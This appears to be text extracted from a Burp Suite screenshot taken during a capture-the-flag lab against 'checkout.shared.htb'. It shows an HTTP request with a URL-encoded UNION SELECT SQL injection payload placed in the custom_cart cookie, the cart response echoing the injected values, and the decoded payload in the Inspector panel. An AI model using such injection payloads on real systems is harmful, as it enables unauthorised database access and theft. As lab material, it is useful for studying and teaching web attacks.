 Send
Cancel
<
>
Target: https://checkout.shared.htb
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020030b635a11f95f01a05ef009446bc028b21727221f3bc8d0b304ea482ac
2697a14463a6f05659e89e80c280a51bb4ac71cb7ef3d86943d7961fe93c5b1a6d
193e2dbf9f76aaf8d040919f73310294f020bfac453d956983f0933cc2373c910d
3815472aad126d361e8ffb21440131c4fefe521080142eb4f7cb37eb3086ed3c2b
b106e1ac227e56253323d831c8e9288a6ae4190ed6f2855c96933e6eb78ab61bf9
7f470220b07c42a67860317adc8d90eef5d5a22a9e0281ca698b792b59c1caf4cb
4b705779b01236c9d77181a95422226f0366d54633f45f16a2fdce7eb5addfab4c
eb1348d56a435cd59dbaf46b9603431fcd2a6166baee3cecf4e0f791deb7774e8a
9712798841c1886e4cd1a7b2b25a81fab028de11d1; custom_cart=
%7b%2253GG2EF8'%20and%200%3d1%20union%20select%202%2c4%2c8--%20%22
%3a%221%22%7d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16 Te: trailers
17
18
Response
Pretty
Raw
Hex
Render
\n
Your cart
# Product Qty Unit Price
1 4 1 $8,00
$8,00
Credit card data (number and CVV):
1111-1111-111
123
Pay
Inspector
Selection 79
Selected text
%7b%2253GG2EF8'%20and%200%3d1
%20union%20select%202%2c4%2c8
--%20%22%3a%221%22%7d
Decoded from: URL encoding
{"53GG2EF8' and 0=1 union sel
ect 2,4,8-- ":"1"}
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3